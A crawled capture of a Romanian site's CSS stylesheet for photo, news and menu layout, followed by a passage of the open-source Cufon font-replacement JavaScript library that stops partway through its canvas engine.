form#searchFormInPage div.input, form#searchFormInPage select, form#searchFormInPage div.submit {
	display: inline;
	float: left;
	margin-right: 5px;
}

form#searchFormInPage {
	margin-left: 80px;
}

h3#searchFilterTitle {
	font-size: 14px;
	margin: 5px 0;
}

h3.searchTitle {
	font-size: 16px;
	margin-bottom: 3px;
}

a.homepageElement:link img, a.homepageElement:visited img {
	border: 1px solid #5A5A5A;
}

a.homepageElement:link, a.homepageElement:visited {
	display: block;
	margin-bottom: 7px;
}

a.styledImage:link, a.styledImage:visited {
	padding-bottom: 1px;
}

a.styledImage:link img, a.styledImage:visited img {
	border: 1px solid #5A5A5A;
}

a.photoNavigation:link, a.photoNavigation:visited {
	background: url('../img/template/blank.gif');
	display: block;
	outline: none;
	position: absolute;
	top: 0;
	z-index: 20;
}

a#photoViewPrev:link, a#photoViewPrev:visited {
	left: 0;
}

a#photoViewNext:link, a#photoViewNext:visited {
	right: -2px;
}

a.photoNavigation:link img, a.photoNavigation:visited img {
	border: 0 !important;
	display: none;
	margin-top: -24px;
	position: relative;
	top: 50%;
}

a#photoViewPrev:link img, a#photoViewPrev:visited img {
	left: 5px;
}

a#photoViewNext:link img, a#photoViewNext:visited img {
	left: 100%;
	margin-left: -51px;
}

.photoDetailList a:link img, .photoDetailList a:visited img {
	border: 1px solid #5A5A5A; 
}

.photoDetailList img.current {
	border: 1px solid #f00 !important;
}

div#paginatedByYears {
	font-size: 14px;
	font-weight: bold;
	margin: 15px 0;
}

span#selectedYear {
	color: #FD7914;
}

div#fotografiiAlese {
	margin: 0 auto;
	width: 220px;
}
div#fotografiiAlese div {
	display: inline;
	float: left;
	text-align: center;
	width: 110px;
}

div#commentFormLeft, div#commentFormRight {
	display: inline;
	float: left;
}

div#commentFormLeft {
	width: 220px;
}

div.stireDate {
	clear: both;
	float: right;
	font-size: 10px;
}

div.stire {
	margin: 5px 0;
}

div#restulStirilor {
	display: none;
}

a#stiriVeziToate:link, a#stiriVeziToate:visited {
	float: right;
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
} 

div#rssLinks a:link, div#rssLinks a:visited {
	display: inline-block !important;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
} 

div#rssLinks a:link img, div#rssLinks a:visited img {
	float: left;
	margin-right: 5px;
}

div.floatingLabel label {
	display: inline !important; 
}

div.floatingLabel input {
	vertical-align: middle;
}

div.forumMessage {
	margin-bottom: 5px;
}
/*FOOTER*/
div#footer {
	border-top: 1px solid #5A5A5A;
	width: 100%;
}

div#footerContent {
	color: #CCC;
	margin: 20px auto 20px;
	width: 960px;
}

.end {
    color: #393939;
    text-align: center;
    padding: 19px 0 49px 0;
}

.end a {
    color: #7E7E7E;
    text-decoration: underline;
}

.end a:hover {
    color: #7E7E7E;
    text-decoration: none;
}

a {
    color: #CCC;
    text-decoration: underline;
}

a:hover {
    color: #FD7914;
    text-decoration: none;
}

.r1 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r1 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r1 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r1 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

.r1 {
    background: #323232;
}

.r11 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r11 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r11 li a {
    color: #CCC;
    text-decoration: underline;
    background-position: left center;
}

.r11 li a:hover {
    text-decoration: none;
    color: #CCC;
}

.r2 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
    font-weight: bold
}

.r2 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r2 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r2 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

/*###*/
.menu td a {
    display: block;
    text-decoration: none;
}

.menu td a:hover {
    text-decoration: none;
}

.menu td.m1 a {
    width: 59px;
    height: 12px;
    background: url(../img/template/m1.jpg) no-repeat;
}

.menu td.m1 a:hover {
    background: url(../img/template/m1m.jpg) no-repeat top;
}

.menu td.m2 a {
    width: 58px;
    height: 12px;
    background: url(../img/template/m2.jpg) no-repeat;
}

.menu td.m2 a:hover {
    background: url(../img/template/m2m.jpg) no-repeat;
}

.menu td.m3 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m3.jpg) no-repeat;
}

.menu td.m3 a:hover {
    background: url(../img/template/m3m.jpg) no-repeat;
}

.menu td.m4 a {
    width: 101px;
    height: 12px;
    background: url(../img/template/m4.jpg) no-repeat;
}

.menu td.m4 a:hover {
    background: url(../img/template/m4m.jpg) no-repeat;
}

.menu td.m5 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m5.jpg) no-repeat;
}

.menu td.m5 a:hover {
    background: url(../img/template/m5m.jpg) no-repeat;
}

.menu td.m6 a {
    width: 112px;
    height: 12px;
    background: url(../img/template/m6.jpg) no-repeat;
}

.menu td.m6 a:hover {
    background: url(../img/template/m6m.jpg) no-repeat;
}

.menu td.m7 a {
    width: 81px;
    height: 12px;
    background: url(../img/template/m7.jpg) no-repeat;
}

.menu td.m7 a:hover {
    background: url(../img/template/m7m.jpg) no-repeat;
}

.menu td.m8 a {
    width: 34px;
    height: 12px;
    background: url(../img/template/m8.jpg) no-repeat;
}

.menu td.m8 a:hover {
    background: url(../img/template/m8m.jpg) no-repeat;
}

/*###*/
.a1 {
    width: 100%;
    height: 1px;
    background: #333333
}

.a2 {
    height: 259px;
    background: url(../img/template/a2.jpg) top left no-repeat;
    width: 766px;
}

.a2 table {
    margin: 33px 0 0 230px;
}

.a3 {
    background: url(../img/template/bgr_inp.jpg) top left no-repeat;
    width: 211px;
    height: 22px;
}

.a3 input {
    margin: 2px 0 0 2px;
    width: 208px;
    height: 19px;
    border: 0;
    background: #D0AB3A;
    padding: 1px 0 1px 5px;
    color: #850000;
    font-weight: bold;
    font-family: tahoma;
}

.h1 {
    width: 100%;
    height: 26px;
    background: #5A5A5A;
    color: #000000;
    font-weight: bold;
    padding: 7px 0 0 15px;
    text-transform: uppercase
}

.border {
    background: url(../img/template/border.gif) top left repeat-y;
    width: 190px;
}

.border1 {
    background: #171717 url(../img/template/border1.gif) top left repeat-y;
    width: 190px;
}

.border4 {
    background: url(../img/template/border4.jpg) top left repeat-y;
    width: 190px;
}

.border5 {
    background: url(../img/template/border5.jpg) top left repeat-y;
    width: 220px;
}

.h_list {
    width: 100%;
    height: 31px;
    background: #242424;
    padding: 16px 0 0 14px;
}

.hh a {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.hh a:hover {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.hh img {
    margin: 0 5px 2px 0;
}

.h_list1 {
    width: 100%;
    height: 18px;
    background: #242424;
    padding: 3px 0 0 14px;
}

.q1 {
    background: url(../img/template/q1.jpg) top left repeat-y;
    width: 190px;
    height: 25px;
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    padding: 7px 0 0 15px;
}

.deep_left td {
    color: #CCC;
    line-height: 13px;
}

.deep_left td strong {
    color: #CCC;
}

.deep_left td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep_left td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.p1 {
    margin: 0 5px 0 0;
    vertical-align: baseline;
}

.p2 {
    margin: 0 5px 0 14px;
    vertical-align: baseline;
}

.deep1 td {
    color: #CCCCCC;
    line-height: 13px;
}

.deep1 td strong {
    color: #CCC;
}

.deep1 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep1 td b a {
    color: #7A7A7A;
    text-decoration: none
}

.deep1 td b a:hover {
    color: #7A7A7A;
    text-decoration: underline
}

.deep1 td span a {
    color: #5C2F17;
    text-decoration: none;
    font-weight: bold
}

.deep1 td span a:hover {
    color: #5C2F17;
    text-decoration: underline;
    font-weight: bold
}

.z1 span {
    color: #29706A;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z2 span {
    color: #364E61;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z3 span {
    color: #613651;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.q11 {
    height: 100%;
    background: #2F2F2F;
    width: 124px;
    padding: 3px 0 2px 0;
    text-indent: 9px;
    text-align: left
}

.q11 span {
    color: #CCC;
    font-size: 9px;
    text-align: left
}

.q12 {
    width: 182px;
    text-align: right;
    padding-top: 1px;
}

.q12 em {
    color: #CCC;
    font-size: 11px;
}

.k1 td {
    text-align: left;
    line-height: 13px;
}

.k1 td span a {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.k1 td span a:hover {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.f1 td input {
    font-size: 11px;
    font-family: tahoma;
    padding: 1px 0 1px 4px;
    color: #CCC;
    font-weight: bold;
    vertical-align: middle
}

.f1 td {
    color: #CCC;
}

.f1 td a {
    color: #CCC;
    text-decoration: underline;
}

.f1 td a:hover {
    color: #CCC;
    text-decoration: none;
}

.f1 td strong a {
    color: #D59E00;
    text-decoration: none;
}

.f1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline;
}

.deep2 td {
    color: #CCCCCC;
    text-align: left;
    line-height: 13px;
}

.deep2 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep2 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep2 td b a {
    color: #CCC;
    text-decoration: underline
}

.deep2 td b a:hover {
    color: #CCC;
    text-decoration: none
}

.s1 td {
    text-align: right
}

.s2 {
    height: 19px;
    width: 100%;
    background: #2F2F2F;
}

.s2 td {
    color: #CCC;
}

.s3 {
    width: 227px;
    text-indent: 10px;
    padding: 2px 0 2px 0;
}

.s4 {
    text-indent: 29px;
    width: 79px;
    padding: 2px 0 2px 0;
}

.deep3 td {
    color: #CCCCCC;
    line-height: 13px;
    text-align: justify
}

.deep3 td strong {
    color: #949494
}

.deep3 td span a {
    color: #CCC;
    text-decoration: underline
}

.deep3 td span a:hover {
    color: #CCC;
    text-decoration: none
}

/*INITIAL*/
.clear {
	clear: both;
}

dt.photo {
	display: inline;
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	width: 370px;
}

div#portraitPhotosContainer div.photo {
	display: inline;
	float: left;
	margin-right: 8px;
	width: 100px;
}

div#pickedPhotos div.photo {
	display: inline;
	float: left;
	margin-right: 10px;
}

ul#listaFotografii {
	list-style: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/cufon.js
body_size: 13753
content:
/*!
 * Copyright (c) 2010 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version ${Version}
 */

var Cufon = (function() {

	var api = function() {
		return api.replace.apply(null, arguments);
	};

	var DOM = api.DOM = {

		ready: (function() {

			var complete = false, readyStatus = { loaded: 1, complete: 1 };

			var queue = [], perform = function() {
				if (complete) return;
				complete = true;
				for (var fn; fn = queue.shift(); fn());
			};

			// Gecko, Opera, WebKit r26101+

			if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', perform, false);
				window.addEventListener('pageshow', perform, false); // For cached Gecko pages
			}

			// Old WebKit, Internet Explorer

			if (!window.opera && document.readyState) (function() {
				readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
			})();

			// Internet Explorer

			if (document.readyState && document.createStyleSheet) (function() {
				try {
					document.body.doScroll('left');
					perform();
				}
				catch (e) {
					setTimeout(arguments.callee, 1);
				}
			})();

			addEvent(window, 'load', perform); // Fallback

			return function(listener) {
				if (!arguments.length) perform();
				else complete ? listener() : queue.push(listener);
			};

		})(),

		root: function() {
			return document.documentElement || document.body;
		}

	};

	var CSS = api.CSS = {

		Size: function(value, base) {

			this.value = parseFloat(value);
			this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';

			this.convert = function(value) {
				return value / base * this.value;
			};

			this.convertFrom = function(value) {
				return value / this.value * base;
			};

			this.toString = function() {
				return this.value + this.unit;
			};

		},

		addClass: function(el, className) {
			var current = el.className;
			el.className = current + (current && ' ') + className;
			return el;
		},

		color: cached(function(value) {
			var parsed = {};
			parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function($0, $1, $2) {
				parsed.opacity = parseFloat($2);
				return 'rgb(' + $1 + ')';
			});
			return parsed;
		}),

		// has no direct CSS equivalent.
		// @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
		fontStretch: cached(function(value) {
			if (typeof value == 'number') return value;
			if (/%$/.test(value)) return parseFloat(value) / 100;
			return {
				'ultra-condensed': 0.5,
				'extra-condensed': 0.625,
				condensed: 0.75,
				'semi-condensed': 0.875,
				'semi-expanded': 1.125,
				expanded: 1.25,
				'extra-expanded': 1.5,
				'ultra-expanded': 2
			}[value] || 1;
		}),

		getStyle: function(el) {
			var view = document.defaultView;
			if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
			if (el.currentStyle) return new Style(el.currentStyle);
			return new Style(el.style);
		},

		gradient: cached(function(value) {
			var gradient = {
				id: value,
				type: value.match(/^-([a-z]+)-gradient\(/)[1],
				stops: []
			}, colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);
			for (var i = 0, l = colors.length, stop; i < l; ++i) {
				stop = colors[i].split('=', 2).reverse();
				gradient.stops.push([ stop[1] || i / (l - 1), stop[0] ]);
			}
			return gradient;
		}),

		quotedList: cached(function(value) {
			// doesn't work properly with empty quoted strings (""), but
			// it's not worth the extra code.
			var list = [], re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g, match;
			while (match = re.exec(value)) list.push(match[3] || match[1]);
			return list;
		}),

		recognizesMedia: cached(function(media) {
			var el = document.createElement('style'), sheet, container, supported;
			el.type = 'text/css';
			el.media = media;
			try { // this is cached anyway
				el.appendChild(document.createTextNode('/**/'));
			} catch (e) {}
			container = elementsByTagName('head')[0];
			container.insertBefore(el, container.firstChild);
			sheet = (el.sheet || el.styleSheet);
			supported = sheet && !sheet.disabled;
			container.removeChild(el);
			return supported;
		}),

		removeClass: function(el, className) {
			var re = RegExp('(?:^|\\s+)' + className +  '(?=\\s|$)', 'g');
			el.className = el.className.replace(re, '');
			return el;
		},

		supports: function(property, value) {
			var checker = document.createElement('span').style;
			if (checker[property] === undefined) return false;
			checker[property] = value;
			return checker[property] === value;
		},

		textAlign: function(word, style, position, wordCount) {
			if (style.get('textAlign') == 'right') {
				if (position > 0) word = ' ' + word;
			}
			else if (position < wordCount - 1) word += ' ';
			return word;
		},

		textShadow: cached(function(value) {
			if (value == 'none') return null;
			var shadows = [], currentShadow = {}, result, offCount = 0;
			var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;
			while (result = re.exec(value)) {
				if (result[0] == ',') {
					shadows.push(currentShadow);
					currentShadow = {};
					offCount = 0;
				}
				else if (result[1]) {
					currentShadow.color = result[1];
				}
				else {
					currentShadow[[ 'offX', 'offY', 'blur' ][offCount++]] = result[2];
				}
			}
			shadows.push(currentShadow);
			return shadows;
		}),

		textTransform: (function() {
			var map = {
				uppercase: function(s) {
					return s.toUpperCase();
				},
				lowercase: function(s) {
					return s.toLowerCase();
				},
				capitalize: function(s) {
					return s.replace(/\b./g, function($0) {
						return $0.toUpperCase();
					});
				}
			};
			return function(text, style) {
				var transform = map[style.get('textTransform')];
				return transform ? transform(text) : text;
			};
		})(),

		whiteSpace: (function() {
			var ignore = {
				inline: 1,
				'inline-block': 1,
				'run-in': 1
			};
			var wsStart = /^\s+/, wsEnd = /\s+$/;
			return function(text, style, node, previousElement) {
				if (previousElement) {
					if (previousElement.nodeName.toLowerCase() == 'br') {
						text = text.replace(wsStart, '');
					}
				}
				if (ignore[style.get('display')]) return text;
				if (!node.previousSibling) text = text.replace(wsStart, '');
				if (!node.nextSibling) text = text.replace(wsEnd, '');
				return text;
			};
		})()

	};

	CSS.ready = (function() {

		// don't do anything in Safari 2 (it doesn't recognize any media type)
		var complete = !CSS.recognizesMedia('all'), hasLayout = false;

		var queue = [], perform = function() {
			complete = true;
			for (var fn; fn = queue.shift(); fn());
		};

		var links = elementsByTagName('link'), styles = elementsByTagName('style');

		function isContainerReady(el) {
			return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
		}

		function isSheetReady(sheet, media) {
			// in Opera sheet.disabled is true when it's still loading,
			// even though link.disabled is false. they stay in sync if
			// set manually.
			if (!CSS.recognizesMedia(media || 'all')) return true;
			if (!sheet || sheet.disabled) return false;
			try {
				var rules = sheet.cssRules, rule;
				if (rules) {
					// needed for Safari 3 and Chrome 1.0.
					// in standards-conforming browsers cssRules contains @-rules.
					// Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
					// returns the last rule, so a for loop is the only option.
					search: for (var i = 0, l = rules.length; rule = rules[i], i < l; ++i) {
						switch (rule.type) {
							case 2: // @charset
								break;
							case 3: // @import
								if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
								break;
							default:
								// only @charset can precede @import
								break search;
						}
					}
				}
			}
			catch (e) {} // probably a style sheet from another domain
			return true;
		}

		function allStylesLoaded() {
			// Internet Explorer's style sheet model, there's no need to do anything
			if (document.createStyleSheet) return true;
			// standards-compliant browsers
			var el, i;
			for (i = 0; el = links[i]; ++i) {
				if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
			}
			for (i = 0; el = styles[i]; ++i) {
				if (!isContainerReady(el)) return false;
			}
			return true;
		}

		DOM.ready(function() {
			// getComputedStyle returns null in Gecko if used in an iframe with display: none
			if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
			if (complete || (hasLayout && allStylesLoaded())) perform();
			else setTimeout(arguments.callee, 10);
		});

		return function(listener) {
			if (complete) listener();
			else queue.push(listener);
		};

	})();

	function Font(data) {

		var face = this.face = data.face, wordSeparators = {
			'\u0020': 1,
			'\u00a0': 1,
			'\u3000': 1
		};

		this.glyphs = data.glyphs;
		this.w = data.w;
		this.baseSize = parseInt(face['units-per-em'], 10);

		this.family = face['font-family'].toLowerCase();
		this.weight = face['font-weight'];
		this.style = face['font-style'] || 'normal';

		this.viewBox = (function () {
			var parts = face.bbox.split(/\s+/);
			var box = {
				minX: parseInt(parts[0], 10),
				minY: parseInt(parts[1], 10),
				maxX: parseInt(parts[2], 10),
				maxY: parseInt(parts[3], 10)
			};
			box.width = box.maxX - box.minX;
			box.height = box.maxY - box.minY;
			box.toString = function() {
				return [ this.minX, this.minY, this.width, this.height ].join(' ');
			};
			return box;
		})();

		this.ascent = -parseInt(face.ascent, 10);
		this.descent = -parseInt(face.descent, 10);

		this.height = -this.ascent + this.descent;

		this.spacing = function(chars, letterSpacing, wordSpacing) {
			var glyphs = this.glyphs, glyph,
				kerning, k,
				jumps = [],
				width = 0, w,
				i = -1, j = -1, chr;
			while (chr = chars[++i]) {
				glyph = glyphs[chr] || this.missingGlyph;
				if (!glyph) continue;
				if (kerning) {
					width -= k = kerning[chr] || 0;
					jumps[j] -= k;
				}
				w = glyph.w;
				if (isNaN(w)) w = +this.w; // may have been a String in old fonts
				if (w > 0) {
					w += letterSpacing;
					if (wordSeparators[chr]) w += wordSpacing;
				}
				width += jumps[++j] = ~~w; // get rid of decimals
				kerning = glyph.k;
			}
			jumps.total = width;
			return jumps;
		};

	}

	function FontFamily() {

		var styles = {}, mapping = {
			oblique: 'italic',
			italic: 'oblique'
		};

		this.add = function(font) {
			(styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
		};

		this.get = function(style, weight) {
			var weights = styles[style] || styles[mapping[style]]
				|| styles.normal || styles.italic || styles.oblique;
			if (!weights) return null;
			// we don't have to worry about "bolder" and "lighter"
			// because IE's currentStyle returns a numeric value for it,
			// and other browsers use the computed value anyway
			weight = {
				normal: 400,
				bold: 700
			}[weight] || parseInt(weight, 10);
			if (weights[weight]) return weights[weight];
			// http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
			// Gecko uses x99/x01 for lighter/bolder
			var up = {
				1: 1,
				99: 0
			}[weight % 100], alts = [], min, max;
			if (up === undefined) up = weight > 400;
			if (weight == 500) weight = 400;
			for (var alt in weights) {
				if (!hasOwnProperty(weights, alt)) continue;
				alt = parseInt(alt, 10);
				if (!min || alt < min) min = alt;
				if (!max || alt > max) max = alt;
				alts.push(alt);
			}
			if (weight < min) weight = min;
			if (weight > max) weight = max;
			alts.sort(function(a, b) {
				return (up
					? (a >= weight && b >= weight) ? a < b : a > b
					: (a <= weight && b <= weight) ? a > b : a < b) ? -1 : 1;
			});
			return weights[alts[0]];
		};

	}

	function HoverHandler() {

		function contains(node, anotherNode) {
			try {
				if (node.contains) return node.contains(anotherNode);
				return node.compareDocumentPosition(anotherNode) & 16;
			}
			catch(e) {} // probably a XUL element such as a scrollbar
			return false;
		}

		function onOverOut(e) {
			var related = e.relatedTarget;
			// there might be no relatedTarget if the element is right next
			// to the window frame
			if (related && contains(this, related)) return;
			trigger(this, e.type == 'mouseover');
		}

		function onEnterLeave(e) {
			trigger(this, e.type == 'mouseenter');
		}

		function trigger(el, hoverState) {
			// A timeout is needed so that the event can actually "happen"
			// before replace is triggered. This ensures that styles are up
			// to date.
			setTimeout(function() {
				var options = sharedStorage.get(el).options;
				api.replace(el, hoverState ? merge(options, options.hover) : options, true);
			}, 10);
		}

		this.attach = function(el) {
			if (el.onmouseenter === undefined) {
				addEvent(el, 'mouseover', onOverOut);
				addEvent(el, 'mouseout', onOverOut);
			}
			else {
				addEvent(el, 'mouseenter', onEnterLeave);
				addEvent(el, 'mouseleave', onEnterLeave);
			}
		};

	}

	function ReplaceHistory() {

		var list = [], map = {};

		function filter(keys) {
			var values = [], key;
			for (var i = 0; key = keys[i]; ++i) values[i] = list[map[key]];
			return values;
		}

		this.add = function(key, args) {
			map[key] = list.push(args) - 1;
		};

		this.repeat = function() {
			var snapshot = arguments.length ? filter(arguments) : list, args;
			for (var i = 0; args = snapshot[i++];) api.replace(args[0], args[1], true);
		};

	}

	function Storage() {

		var map = {}, at = 0;

		function identify(el) {
			return el.cufid || (el.cufid = ++at);
		}

		this.get = function(el) {
			var id = identify(el);
			return map[id] || (map[id] = {});
		};

	}

	function Style(style) {

		var custom = {}, sizes = {};

		this.extend = function(styles) {
			for (var property in styles) {
				if (hasOwnProperty(styles, property)) custom[property] = styles[property];
			}
			return this;
		};

		this.get = function(property) {
			return custom[property] != undefined ? custom[property] : style[property];
		};

		this.getSize = function(property, base) {
			return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
		};

		this.isUsable = function() {
			return !!style;
		};

	}

	function addEvent(el, type, listener) {
		if (el.addEventListener) {
			el.addEventListener(type, listener, false);
		}
		else if (el.attachEvent) {
			el.attachEvent('on' + type, function() {
				return listener.call(el, window.event);
			});
		}
	}

	function attach(el, options) {
		var storage = sharedStorage.get(el);
		if (storage.options) return el;
		if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
			hoverHandler.attach(el);
		}
		storage.options = options;
		return el;
	}

	function cached(fun) {
		var cache = {};
		return function(key) {
			if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
			return cache[key];
		};
	}

	function getFont(el, style) {
		var families = CSS.quotedList(style.get('fontFamily').toLowerCase()), family;
		for (var i = 0; family = families[i]; ++i) {
			if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
		}
		return null;
	}

	function elementsByTagName(query) {
		return document.getElementsByTagName(query);
	}

	function hasOwnProperty(obj, property) {
		return obj.hasOwnProperty(property);
	}

	function merge() {
		var merged = {}, arg, key;
		for (var i = 0, l = arguments.length; arg = arguments[i], i < l; ++i) {
			for (key in arg) {
				if (hasOwnProperty(arg, key)) merged[key] = arg[key];
			}
		}
		return merged;
	}

	function process(font, text, style, options, node, el) {
		var fragment = document.createDocumentFragment(), processed;
		if (text === '') return fragment;
		var separate = options.separate;
		var parts = text.split(separators[separate]), needsAligning = (separate == 'words');
		if (needsAligning && HAS_BROKEN_REGEXP) {
			// @todo figure out a better way to do this
			if (/^\s/.test(text)) parts.unshift('');
			if (/\s$/.test(text)) parts.push('');
		}
		for (var i = 0, l = parts.length; i < l; ++i) {
			processed = engines[options.engine](font,
				needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
				style, options, node, el, i < l - 1);
			if (processed) fragment.appendChild(processed);
		}
		return fragment;
	}

	function replaceElement(el, options) {
		var name = el.nodeName.toLowerCase();
		if (options.ignore[name]) return;
		var replace = !options.textless[name];
		var style = CSS.getStyle(attach(el, options)).extend(options);
		// may cause issues if the element contains other elements
		// with larger fontSize, however such cases are rare and can
		// be fixed by using a more specific selector
		if (parseFloat(style.get('fontSize')) === 0) return;
		var font = getFont(el, style), node, type, next, anchor, text, lastElement;
		if (!font) return;
		for (node = el.firstChild; node; node = next) {
			type = node.nodeType;
			next = node.nextSibling;
			if (replace && type == 3) {
				// Node.normalize() is broken in IE 6, 7, 8
				if (anchor) {
					anchor.appendData(node.data);
					el.removeChild(node);
				}
				else anchor = node;
				if (next) continue;
			}
			if (anchor) {
				el.replaceChild(process(font,
					CSS.whiteSpace(anchor.data, style, anchor, lastElement),
					style, options, node, el), anchor);
				anchor = null;
			}
			if (type == 1) {
				if (node.firstChild) {
					if (node.nodeName.toLowerCase() == 'cufon') {
						engines[options.engine](font, null, style, options, node, el);
					}
					else arguments.callee(node, options);
				}
				lastElement = node;
			}
		}
	}

	var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;

	var sharedStorage = new Storage();
	var hoverHandler = new HoverHandler();
	var replaceHistory = new ReplaceHistory();
	var initialized = false;

	var engines = {}, fonts = {}, defaultOptions = {
		autoDetect: false,
		engine: null,
		//fontScale: 1,
		//fontScaling: false,
		forceHitArea: false,
		hover: false,
		hoverables: {
			a: true
		},
		ignore: {
			applet: 1,
			canvas: 1,
			col: 1,
			colgroup: 1,
			head: 1,
			iframe: 1,
			map: 1,
			noscript: 1,
			optgroup: 1,
			option: 1,
			script: 1,
			select: 1,
			style: 1,
			textarea: 1,
			title: 1,
			pre: 1
		},
		printable: true,
		//rotation: 0,
		//selectable: false,
		selector: (
				window.Sizzle
			||	(window.jQuery && function(query) { return jQuery(query); }) // avoid noConflict issues
			||	(window.dojo && dojo.query)
			||	(window.glow && glow.dom && glow.dom.get)
			||	(window.Ext && Ext.query)
			||	(window.YAHOO && YAHOO.util && YAHOO.util.Selector && YAHOO.util.Selector.query)
			||	(window.$$ && function(query) { return $$(query); })
			||	(window.$ && function(query) { return $(query); })
			||	(document.querySelectorAll && function(query) { return document.querySelectorAll(query); })
			||	elementsByTagName
		),
		separate: 'words', // 'none' and 'characters' are also accepted
		textless: {
			dl: 1,
			html: 1,
			ol: 1,
			table: 1,
			tbody: 1,
			thead: 1,
			tfoot: 1,
			tr: 1,
			ul: 1
		},
		textShadow: 'none'
	};

	var separators = {
		// The first pattern may cause unicode characters above
		// code point 255 to be removed in Safari 3.0. Luckily enough
		// Safari 3.0 does not include non-breaking spaces in \s, so
		// we can just use a simple alternative pattern.
		words: /\s/.test('\u00a0') ? /[^\S\u00a0]+/ : /\s+/,
		characters: '',
		none: /^/
	};

	api.now = function() {
		DOM.ready();
		return api;
	};

	api.refresh = function() {
		replaceHistory.repeat.apply(replaceHistory, arguments);
		return api;
	};

	api.registerEngine = function(id, engine) {
		if (!engine) return api;
		engines[id] = engine;
		return api.set('engine', id);
	};

	api.registerFont = function(data) {
		if (!data) return api;
		var font = new Font(data), family = font.family;
		if (!fonts[family]) fonts[family] = new FontFamily();
		fonts[family].add(font);
		return api.set('fontFamily', '"' + family + '"');
	};

	api.replace = function(elements, options, ignoreHistory) {
		options = merge(defaultOptions, options);
		if (!options.engine) return api; // there's no browser support so we'll just stop here
		if (!initialized) {
			CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
			CSS.ready(function() {
				// fires before any replace() calls, but it doesn't really matter
				CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
			});
			initialized = true;
		}
		if (options.hover) options.forceHitArea = true;
		if (options.autoDetect) delete options.fontFamily;
		if (typeof options.textShadow == 'string') {
			options.textShadow = CSS.textShadow(options.textShadow);
		}
		if (typeof options.color == 'string' && /^-/.test(options.color)) {
			options.textGradient = CSS.gradient(options.color);
		}
		else delete options.textGradient;
		if (!ignoreHistory) replaceHistory.add(elements, arguments);
		if (elements.nodeType || typeof elements == 'string') elements = [ elements ];
		CSS.ready(function() {
			for (var i = 0, l = elements.length; i < l; ++i) {
				var el = elements[i];
				if (typeof el == 'string') api.replace(options.selector(el), options, true);
				else replaceElement(el, options);
			}
		});
		return api;
	};

	api.set = function(option, value) {
		defaultOptions[option] = value;
		return api;
	};

	return api;

})();

Cufon.registerEngine('canvas', (function() {

	// Safari 2 doesn't support .apply() on native methods

	var check = document.createElement('canvas');
	if (!check || !check.getContext || !check.getContext.apply) return;
	check = null;

	var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');

	// Firefox 2 w/ non-strict doctype (almost standards mode)
	var HAS_BROKEN_LINEHEIGHT = !HAS_INLINE_BLOCK && (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));

	var styleSheet = document.createElement('style');
	styleSheet.type = 'text/css';
	styleSheet.appendChild(document.createTextNode((
		'cufon{text-indent:0;}' +
		'@media screen,projection{' +
